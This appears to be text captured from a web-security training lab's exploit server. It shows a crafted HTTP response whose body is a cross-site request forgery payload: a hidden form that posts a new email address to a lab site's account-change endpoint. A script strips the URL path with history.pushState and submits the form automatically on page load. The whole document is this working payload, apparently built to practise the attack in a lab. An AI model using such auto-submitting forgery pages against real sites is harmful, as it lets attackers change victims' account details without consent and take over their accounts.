 Craft a response
URL: https://exploit-0a18007b04d218848067570101ee00df.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a47000604111880808d58ed00d3002d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="admin1&#64;myemail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
1
2
Store View exploit Deliver exploit to victim Access log